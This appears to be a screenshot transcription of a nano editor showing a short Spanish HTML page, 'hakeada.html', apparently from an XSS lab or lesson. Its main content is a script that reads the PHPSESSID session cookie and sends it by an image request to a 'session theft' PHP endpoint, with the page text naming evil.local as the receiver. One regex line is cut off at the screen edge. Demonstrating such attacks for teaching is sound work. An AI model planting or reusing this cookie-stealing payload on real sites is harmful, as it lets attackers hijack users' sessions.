 GNU nano 4.8 hakeada.html
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="utf-8">
</head>
<body>
    Esta es una página que ha sido hackeada mediante XSS.
Al acceder, envía la cookie de sesión al sitio http://evil.local
<script>
var c = document.cookie.replace(/(?:(?:^|.*;\s*)PHPSESSID\s*\=\s*([^;]*).*$)|^.>
var myImage = new Image(1,1);
myImage.src = "http://127.0.0.1:8081/robo-de-sesion.php?session_robada=" + c;
</script>
</body>
</html>
[ 16 líneas escritas ]
^G Ver ayuda ^O Guardar ^W Buscar ^K Cortar Tex ^J Justificar ^C Posición
^X Salir ^R Leer fich. ^\ Reemplazar ^U Pegar ^T Ortografía ^_ Ir a línea